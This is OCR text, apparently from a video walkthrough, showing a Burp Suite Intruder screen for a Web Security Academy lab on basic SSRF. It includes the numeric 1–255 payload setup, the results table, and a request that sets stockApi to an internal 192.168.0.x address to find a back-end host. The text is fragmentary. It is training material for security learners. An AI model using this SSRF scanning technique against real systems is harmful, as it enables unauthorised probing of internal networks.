 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The
each payload type can be customized in different
Payload set: 1
Payload type: Numbers
Payload Options [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload Processing
You can define rules to perform various processing
Add Enabled
Edit
Remove
Up
Down
Payload Encoding
4. Intruder attack of https://0a220082032961d8c064c625000c00a4.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
28 28 200 3211
0 400 133
1 1 400 133
2 2 500 2468
3 3 500 2468
4 4 500 2468
5 5 500 2468
6 6 500 2468
7 7 500 2468
8 8 500 2468
9 9 500 2468
10 10 500 2468
11 11 500 2468
12 12 500 2468
13 13 500 2468
14 14 500 2468
15 15 500 2468
16 16 500 2468
Request Response
Pretty Raw Hex
\n
2 Host: 0a220082032961d8c064c62500 .net
3 Cookie: session=b2xdRaFtiS4GZ7EF
4 User-Agent: Mozilla/5.0 (X11; 20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a220082032961d8 ity-academy.net/product?productId=1
9 Content-Type: application/x-www-
10 Origin: https://0a220082032961d8 ty-academy.net
11 Content-Length: 39
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.28:808
Search... 0 matches
210 of 255
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Intruder results documentation
Basic SSRF against anoth × +
2961d8c064c625000c00a4.web-security-aca
Burp
LAB Not solved
Home | My account
feeling when eating a cracker. If we didn't, no-one would bet how many
Smudge, we have baked the solution. Hydrated Crackers.
moisture as you chew, imagine popping a bubble, it's just like that. No more
the roof of your mouth.
y are these crackers so dry. We are responding to popular public opinion that
et up your own cracker eating contests, but make sure you supply your own
eat these special biscuits, but no sharing.
ach individual cracker the cost might seem prohibitive for something as small
dration, with the added bonus of not spitting crumbs at people. Pick up a
London Check stock
151 units
< Return to list